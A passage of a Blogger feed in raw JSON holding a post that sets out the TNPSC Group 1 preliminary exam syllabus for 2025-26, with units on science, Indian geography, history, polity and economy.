267"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDoFAZLE6JUoLxU3ehrjr-g3UirIUpdaU2paP_N_fvMDjrHl_4_fEZQYd4g5PPiB1I8WivdrtTSabkqR1rcCGMJzwJp9_yfXVqYN9sqQbKKJCw4RfG90Iu5bsXcQm0VCwVgafL9KW1PS5ywTymgfmVMKaCiSXdRHTuaGxl6HUdjIvvMbpJ8LpOIBJYyHJg\/s72-c\/TNPSC%20College%20Librarian%20Exam%20Syllabus%201.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"5HQW+J5 Vaiakalathur, Tamil Nadu, India"},"georss$point":{"$t":"10.1891057 78.595486499999993"},"georss$box":{"$t":"1.786567464452876 69.806423999999993 18.591643935547125 87.384548999999993"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-7787494141228083009"},"published":{"$t":"2025-02-17T15:07:00.002+05:30"},"updated":{"$t":"2025-04-07T11:51:39.045+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Services Exam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syllabus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC"}],"title":{"type":"text","$t":"TNPSC Group 1 2025-26 Syllabus \u0026 Study Materials- New Revised Syllabus Download"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nCOMBINED CIVIL SERVICES - I 2025 - 2026\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGroup I Services - (Preliminary Examination)\u003Cbr \/\u003E\nGeneral Studies ‐ Degree standard\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqYBQposV6KYlPnD3XSLv-7p2XvhP6WhI_cxPQwkFFfoN04GBm0dYUyXCwpiKPNoSFaMrMFzNcFe0scGfmQ1yEJvEK48FUCZbbLgvXB3OEkyeQYRG5RBodQrrI8gepQhKOG64tkadUfr8x\/s1600\/TNPSC+Group+2-2A+Notification1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqYBQposV6KYlPnD3XSLv-7p2XvhP6WhI_cxPQwkFFfoN04GBm0dYUyXCwpiKPNoSFaMrMFzNcFe0scGfmQ1yEJvEK48FUCZbbLgvXB3OEkyeQYRG5RBodQrrI8gepQhKOG64tkadUfr8x\/s400\/TNPSC+Group+2-2A+Notification1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/tnpsc.gov.in\/Syllabus\/Group-I_Preliminary_%20MWE_07_01_2020.pdf\" target=\"_blank\"\u003ETO DOWNLOAD TNPSC Group 1 PRELIMS New REVISED SYLLABUS (January , 2025) CLICK HERE\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Ca href=\"http:\/\/tnpsc.gov.in\/Syllabus\/Group-I_Preliminary_%20MWE_07_01_2020.pdf\" target=\"_blank\"\u003ETNPSC Group 1 Mains Syllabus Download HERE\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"WordSection1\"\u003E\n\n\u003Ch1 style=\"margin-bottom: 0cm; margin-left: 30.65pt; margin-right: 30.6pt; margin-top: 3.65pt; margin: 3.65pt 30.6pt 0cm 30.65pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003ECombined\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003ECivil\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E \u003C\/span\u003EServices\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003E(Preliminary)\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003EExamination\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003E–\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003EI\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003E(Group\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003EI\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E\nServices)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: 107%; margin-bottom: 0cm; margin-left: 30.65pt; margin-right: 30.6pt; margin-top: 8.95pt; margin: 8.95pt 30.6pt 0cm 30.65pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 10pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Nirmala UI\u0026quot;; mso-bidi-font-size: 11.0pt;\"\u003E[Single\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E \u003C\/span\u003EPaper\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E\n\u003C\/span\u003Econsisting\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E \u003C\/span\u003Eof\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003EGeneral\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E\n\u003C\/span\u003EStudies\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003E(Degree\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003EStandard –\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E \u003C\/span\u003E175\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E \u003C\/span\u003Equestions),\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003Eand Aptitude and Mental Ability (SSLC\nStandard – 25 questions)]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-left: 406.35pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 10pt; letter-spacing: -0.1pt; mso-bidi-font-family: \u0026quot;Nirmala UI\u0026quot;; mso-bidi-font-size: 11.0pt; mso-hansi-font-family: \u0026quot;Nirmala UI\u0026quot;;\"\u003ECode:497\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 10pt; mso-bidi-font-family: \u0026quot;Nirmala UI\u0026quot;; mso-bidi-font-size: 11.0pt; mso-hansi-font-family: \u0026quot;Nirmala UI\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ch1\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: medium;\"\u003EPart\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003EA:\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003EGeneral\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E\n\u003C\/span\u003EStudies\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E \u003C\/span\u003E(Degree\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003EStandard\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E\n\u003C\/span\u003E–\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E \u003C\/span\u003E175\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003EQuestions)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Ch3 data-end=\"191\" data-start=\"157\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E🧠 \u003Cstrong data-end=\"191\" data-start=\"164\"\u003EUnit I: General Science\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4 data-end=\"237\" data-start=\"193\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E🧪 A. Science and Scientific Thinking\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 style=\"margin-top: 9.05pt;\"\u003E\n\n\u003Cp data-end=\"428\" data-start=\"238\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E  🧠 Scientific knowledge and scientific temper\u003Cbr data-end=\"288\" data-start=\"285\" \/\u003E\n  💡 Power of reasoning\u003Cbr data-end=\"314\" data-start=\"311\" \/\u003E\n  🔁 Rote learning vs. conceptual learning\u003Cbr data-end=\"359\" data-start=\"356\" \/\u003E\n  🕰️ Science as a tool to understand the past, present, and future\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/h2\u003E\u003Ch4 data-end=\"459\" data-start=\"430\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E🌌 B. Physical Science\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 style=\"margin-top: 9.05pt;\"\u003E\n\u003Cp data-end=\"573\" data-start=\"461\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E🌠 Nature of Universe \u0026amp; General Scientific Laws\u003Cbr data-end=\"517\" data-start=\"514\" \/\u003E\n  🌌 Nature of universe\u003Cbr data-end=\"543\" data-start=\"540\" \/\u003E\n  📜 General scientific laws\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"907\" data-start=\"575\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E⚙️ Mechanics and Physics Concepts\u003Cbr data-end=\"617\" data-start=\"614\" \/\u003E\n  ⚙️ Mechanics\u003Cbr data-end=\"634\" data-start=\"631\" \/\u003E\n  🧱 Properties of matter\u003Cbr data-end=\"662\" data-start=\"659\" \/\u003E\n  🏃‍♂️ Force, motion, and energy\u003Cbr data-end=\"698\" data-start=\"695\" \/\u003E\n  🔌 Everyday applications of:\u003Cbr data-end=\"731\" data-start=\"728\" \/\u003E\n    ⚙️ Mechanics\u003Cbr data-end=\"750\" data-start=\"747\" \/\u003E\n    ⚡ Electricity and magnetism\u003Cbr data-end=\"784\" data-start=\"781\" \/\u003E\n    💡 Light\u003Cbr data-end=\"799\" data-start=\"796\" \/\u003E\n    🔊 Sound\u003Cbr data-end=\"814\" data-start=\"811\" \/\u003E\n    🔥 Heat\u003Cbr data-end=\"828\" data-start=\"825\" \/\u003E\n    ☢️ Nuclear physics\u003Cbr data-end=\"853\" data-start=\"850\" \/\u003E\n    🔦 Laser\u003Cbr data-end=\"868\" data-is-only-node=\"\" data-start=\"865\" \/\u003E\n    📡 Electronics and communications\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/h2\u003E\u003Ch4 data-end=\"931\" data-start=\"909\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E🧫 C. Chemistry\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 style=\"margin-top: 9.05pt;\"\u003E\n\u003Cp data-end=\"1056\" data-start=\"932\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E  🧬 Elements and compounds\u003Cbr data-end=\"962\" data-start=\"959\" \/\u003E\n  🧪 Acids, bases, and salts\u003Cbr data-end=\"993\" data-start=\"990\" \/\u003E\n  🛢️ Petroleum products\u003Cbr data-end=\"1020\" data-start=\"1017\" \/\u003E\n  🌾 Fertilizers and 🐜 Pesticides\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/h2\u003E\u003Ch4 data-end=\"1083\" data-start=\"1058\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E🧬 D. Life Science\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 style=\"margin-top: 9.05pt;\"\u003E\n\u003Cp data-end=\"1278\" data-start=\"1084\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E  🌿 Main concepts of life science\u003Cbr data-end=\"1121\" data-start=\"1118\" \/\u003E\n  🦠 Classification of living organisms\u003Cbr data-end=\"1163\" data-start=\"1160\" \/\u003E\n  🧬 Evolution\u003Cbr data-end=\"1180\" data-start=\"1177\" \/\u003E\n  🧫 Genetics\u003Cbr data-end=\"1196\" data-start=\"1193\" \/\u003E\n  🫀 Physiology\u003Cbr data-end=\"1214\" data-start=\"1211\" \/\u003E\n  🥗 Nutrition\u003Cbr data-end=\"1231\" data-start=\"1228\" \/\u003E\n  🚿 Health and hygiene\u003Cbr data-end=\"1257\" data-start=\"1254\" \/\u003E\n  🤒 Human diseases\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/h2\u003E\u003Ch4 data-end=\"1314\" data-start=\"1280\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E🌍 E. Environmental Science\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 style=\"margin-top: 9.05pt;\"\u003E\n\u003Cp data-end=\"1348\" data-start=\"1315\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E  🌱 Environment\u003Cbr data-end=\"1334\" data-start=\"1331\" \/\u003E\n  🌿 Ecology\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/h2\u003E\u003Ch4 data-end=\"1394\" data-start=\"1350\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E🔬 F. Science \u0026amp; Technology in Society\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 style=\"margin-top: 9.05pt;\"\u003E\n\u003Cp data-end=\"1487\" data-start=\"1395\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E  🧠 Latest inventions in science and technology\u003Cbr data-end=\"1446\" data-start=\"1443\" \/\u003E\n  📰 Current affairs related to science\u003C\/span\u003E\u003C\/p\u003E\u003C\/h2\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003EUnit\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003EII:\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003EGeography\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003Eof\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003EIndia\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E \u003C\/span\u003E(10\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003EQuestions)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 107%; margin-bottom: 0cm; margin-left: 22.4pt; margin-right: 22.0pt; margin-top: 8.9pt; margin: 8.9pt 22pt 0cm 22.4pt; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial MT\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 10.5pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003ELocation\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003EPhysical\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003Efeatures\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E\n\u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003EMonsoon,\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003Erainfall,\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003Eweather\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003Eand\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003Eclimate\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E\n\u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003EWater\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003Eresources\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003ERivers\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003Ein India -\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E \u003C\/span\u003ESoil,\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E \u003C\/span\u003EMinerals and\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E \u003C\/span\u003ENatural\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E\n\u003C\/span\u003EResources -\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E \u003C\/span\u003EForest\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E \u003C\/span\u003Eand Wildlife -\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E \u003C\/span\u003EAgricultural pattern;\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E \u003C\/span\u003ETransport\n– Communication; Social Geography – Population density and distribution -\nRacial, linguistic groups and major tribes; Natural calamity - Disaster\nmanagement – Environmental pollution - Reasons and preventive measures -\nClimate change - Green energy; Geographical landmarks; Current affairs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"margin-top: 8.05pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EUnit\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003EIII:\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003EHistory,\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003ECulture\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E\n\u003C\/span\u003Eof\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003EIndia,\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003Eand\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E \u003C\/span\u003EIndian\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003ENational\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E\n\u003C\/span\u003EMovement\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003E(25\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003EQuestions)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 107%; margin-bottom: 0cm; margin-left: 22.4pt; margin-right: 22.0pt; margin-top: 8.95pt; margin: 8.95pt 22pt 0cm 22.4pt; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial MT\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 10.5pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003EIndus Valley Civilization -\nGuptas,\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E \u003C\/span\u003EDelhi Sultans,\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E \u003C\/span\u003EMughals,\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E\n\u003C\/span\u003Eand Marathas -\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E \u003C\/span\u003EAge of\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E \u003C\/span\u003EVijayanagaram and\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003EBahmani\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003EKingdoms\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003ESouth\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003EIndian\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E\n\u003C\/span\u003EHistory;\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003EChange\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003Eand\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003Econtinuity\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003Ein\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003Ethe\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003Esocio-cultural\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003Ehistory of India; National Renaissance - Early uprising against\nBritish rule - Indian National Congress - Emergence of leaders – B.R.Ambedkar,\nBhagat Singh, Bharathiar, V.O.Chidambaranar, Jawaharlal Nehru, Kamarajar,\nMahatma Gandhi, Maulana Abul Kalam Azad, Thanthai Periyar, Rajaji, Subash\nChandra Bose, Rabindranath Tagore, and others; Different modes of agitation:\nGrowth of Satyagraha and Militant Movements; Communalism and Partition;\nCharacteristics of Indian Culture, Unity in Diversity – Race, Language, Custom;\nIndia as a Secular State, Social Harmony; Prominent personalities in various\nspheres – Arts, Science, Literature and Philosophy; National symbols – Eminent\npersonalities and places in news – Sports – Books and Authors; Current affairs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003EUnit\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003EIV:\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003EIndian\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E\n\u003C\/span\u003EPolity\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003E(40\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003EQuestions)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 107%; margin-bottom: 0cm; margin-left: 22.4pt; margin-right: 22.1pt; margin-top: 8.95pt; margin: 8.95pt 22.1pt 0cm 22.4pt; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial MT\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 10.5pt; line-height: 107%; mso-bidi-font-size: 11.0pt; mso-hansi-font-family: \u0026quot;Nirmala UI\u0026quot;;\"\u003EConstitution\nof India - Preamble to the Constitution - Salient features of the Constitution\n- Union, State and Union Territory - Citizenship, Fundamental Rights,\nFundamental Duties, Directive Principles of State Policy - Union Executive,\nUnion Legislature\u003Cspan style=\"letter-spacing: 2pt;\"\u003E \u003C\/span\u003E- State\u003Cspan style=\"letter-spacing: 4pt;\"\u003E \u003C\/span\u003EExecutive, State Legislature\u003Cspan style=\"letter-spacing: -0.45pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.45pt;\"\u003E \u003C\/span\u003ELocal\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003EGovernments,\u003Cspan style=\"letter-spacing: -0.45pt;\"\u003E \u003C\/span\u003EPanchayat\u003Cspan style=\"letter-spacing: -0.45pt;\"\u003E \u003C\/span\u003ERaj\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.45pt;\"\u003E \u003C\/span\u003ESpirit\u003Cspan style=\"letter-spacing: -0.45pt;\"\u003E \u003C\/span\u003Eof\u003Cspan style=\"letter-spacing: -0.45pt;\"\u003E \u003C\/span\u003Efederalism:\u003Cspan style=\"letter-spacing: -0.45pt;\"\u003E \u003C\/span\u003ECentre\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E\n\u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.45pt;\"\u003E \u003C\/span\u003EState\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003Erelationships\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 107%; margin-bottom: 0cm; margin-left: 22.4pt; margin-right: 22.15pt; margin-top: .05pt; margin: 0.05pt 22.15pt 0cm 22.4pt; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial MT\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 10.5pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E-\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E \u003C\/span\u003EElection -\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E \u003C\/span\u003EJudiciary\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E \u003C\/span\u003Ein India – Rule of\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E \u003C\/span\u003ELaw -\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E \u003C\/span\u003ECorruption\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E \u003C\/span\u003Ein\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E \u003C\/span\u003Epublic\nlife –\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E \u003C\/span\u003EAnti-corruption\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E \u003C\/span\u003Emeasures\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E\n\u003C\/span\u003E- Lokpal and Lok Ayukta - Right to Information - Empowerment of Women -\nConsumer Protection Forums, Human Rights Charter; Political parties and\npolitical system in India; Current affairs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003EUnit\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003EV:\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003EIndian\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E\n\u003C\/span\u003EEconomy\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003Eand\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003EDevelopment\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003EAdministration\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003Ein\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003ETamil\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003ENadu\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003E(50\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003EQuestions)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 107%; margin-bottom: 0cm; margin-left: 22.4pt; margin-right: 22.05pt; margin-top: 8.95pt; margin: 8.95pt 22.05pt 0cm 22.4pt; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial MT\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 10.5pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003ENature of Indian Economy –\nFive-year plan models - an assessment - Planning Commission and Niti Aayog;\nSources of revenue - Reserve Bank of India - Fiscal Policy and Monetary Policy\n- Finance Commission - Resource sharing between Union and State Governments -\nGoods and Services Tax; Structure of Indian economy and employment generation,\nLand Reforms and Agriculture - Application of Science and Technology in\nAgriculture - Industrial growth - Rural welfare oriented programmes - Social\nproblems - Population, Education, Health, Employment, Poverty;\u003Cspan style=\"letter-spacing: -0.55pt;\"\u003E \u003C\/span\u003EHuman\u003Cspan style=\"letter-spacing: -0.5pt;\"\u003E \u003C\/span\u003EDevelopment\u003Cspan style=\"letter-spacing: -0.55pt;\"\u003E \u003C\/span\u003EIndicators\u003Cspan style=\"letter-spacing: -0.55pt;\"\u003E \u003C\/span\u003Ein\u003Cspan style=\"letter-spacing: -0.5pt;\"\u003E \u003C\/span\u003ETamil\u003Cspan style=\"letter-spacing: -0.6pt;\"\u003E \u003C\/span\u003ENadu\u003Cspan style=\"letter-spacing: 